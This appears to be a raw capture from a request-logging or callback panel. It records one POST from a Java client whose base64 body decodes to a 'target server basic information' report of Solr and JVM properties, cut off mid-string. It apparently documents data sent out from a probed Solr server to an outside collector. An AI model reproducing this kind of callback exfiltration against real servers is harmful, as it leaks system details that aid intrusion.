 ID Method URI RemoteAddr Datetime
- 7 POST /p/d6c5c6/CDKh/ 2023-01-22 16:39:07
POST /p/d6c5c6/CDKh/ HTTP/1.1
Host:
Accept: text/html, image/gif, image/jpeg, *; q=.2, */*; q=.2
Connection: keep-alive
Content-Length: 3944
Content-Type: application/json
User-Agent: Java/1.8.0_102
{"result":"55uu5qCH5pyN5Yqh5Zmo5Z+65pys5L+h5oGv77yaCnNvbHIuZGVmYXVsdC5jb25mZGlyOiAvb3B0
L3NvbHIvc2VydmVyL3NvbHIvY29uZmlnc2V0cy9fZGVmYXVsdC9jb25mCmphdmEucnVudGltZS5u
YW1lOiBPcGVuSkRLIFJ1bnRpbWUgRW52aXJvbm1lbnQKc3VuLmJvb3QubGlicmFyeS5wYXRoOiAv
dXNyL2xpYi9qdm0vamF2YS04LW9wZW5qZGstYW1kNjQvanJlL2xpYi9hbWQ2NApqYXZhLnZtLnZl
cnNpb246IDI1LjEwMi1iMTQKamF2YS52bS52ZW5kb3I6IE9yYWNsZSBDb3Jwb3JhdGlvbgpqYXZh
LnZlbmRvci51cmw6IGh0dHA6Ly9qYXZhLm9yYWNsZS5jb20vCnBhdGguc2VwYXJhdG9yOiA6Cmph
dmEudm0ubmFtZTogT3BlbkpESyA2NC1CaXQgU2VydmVyIFZNCmZpbGUuZW5jb2RpbmcucGtnOiBz
dW4uaW8Kc3VuLmphdmEubGF1bmNoZXI6IFNVTl9TVEFOREFSRApzdW4ub3MucGF0Y2gubGV2ZWw6
IHVua25vd24KamF2YS52bS5zcGVjaWZpY2F0aW9uLm5hbWU6IEphdmEgVmlydHVhbCBNYWNoaW5l
IFNwZWNpZmljYXRpb24KdXNlci5kaXI6IC9vcHQvc29sci9zZXJ2ZXIKamF2YS5ydW50aW1lLnZl
cnNpb246IDEuOC4wXzEwMi04dTEwMi1iMTQuMS0xfmJwbzgrMS1iMTQKc29sci5sb2cuZGlyOiAv